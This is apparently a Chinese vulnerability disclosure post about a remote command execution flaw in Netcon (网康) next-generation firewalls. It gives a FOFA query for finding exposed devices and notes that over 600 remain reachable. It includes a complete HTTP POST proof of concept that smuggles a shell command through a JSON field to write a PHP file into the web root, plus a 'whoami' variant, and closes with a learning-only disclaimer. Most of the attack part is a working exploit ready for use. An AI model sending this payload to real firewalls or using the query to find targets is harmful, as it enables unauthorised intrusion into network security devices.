漏洞描述

网康下一代防火墙(NGFW)是网康科技推出的一款可全面应对网络威胁的高性能应用层防火墙。该NGFW存在远程命令执行漏洞,攻击者可通过构造特殊请求执行系统命令。凭借超强的应用识别能力,下一代防火墙可深入洞察网络流量中的用户、应用和内容,借助全新的高性能单路径异构并行处理引擎,在互联网出口、数据中心边界、应用服务前端等场景提供高效的应用层一体化安全防护,帮助用户安全地开展业务并降低安全成本。

FOFA语法:app="网康科技-下一代防火墙"

截止到6.23号这fofa资产里还有600+

POC

POST /directdata/direct/router HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0

Content-Length: 188

Accept: */*

Content-Type: application/json

Accept-Encoding: gzip

{"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;echo '<?php echo md5(1);unlink(__FILE__);?>' >/var/www/html/testmd5.php"]}],"type":"rpc","tid":17}



运行该命令后回显md5值后会删除文件

echo '<?php echo md5(1);unlink(__FILE__);?>' >/var/www/html/testmd5.php

也可以直接whoami验证

whoami >/var/www/html/whoami.txt技术文章仅供参考,此文所提供的信息仅用于学习,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!